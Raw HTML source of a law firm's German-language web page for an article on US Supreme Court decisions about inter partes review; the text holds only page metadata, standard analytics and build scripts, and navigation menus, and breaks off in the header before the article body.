

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review
body_size: 41458
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Inter partes review - challenges at US Supreme Court</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="​In two recent decisions published simultaneously the US Supreme Court examines the constitutionality and the extent of inter partes review (IPR) at the…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review" property="og:url">
<meta content="Inter partes review - challenges at US Supreme Court" property="og:title">
<meta content="​In two recent decisions published simultaneously the US Supreme Court examines the constitutionality and the extent of inter partes review (IPR) at the…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Inter partes review - challenges at US Supreme Court">
<meta name="twitter:description" content="​In two recent decisions published simultaneously the US Supreme Court examines the constitutionality and the extent of inter partes review (IPR) at the…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/inter-partes-review" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/inter-partes-review" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="inter-partes-review" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-gmgtjq" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;c90e9d368bf26f658260d2e78b1431f8e4abb7639f18a463574bddb1509b7ae8component-gmgtjq&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;03851b3a093045e1ea1e83bc48b2c8540af833ecae8c883067b2ab2928d42e5d4369&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/inter-partes-review" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/inter-partes-review" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
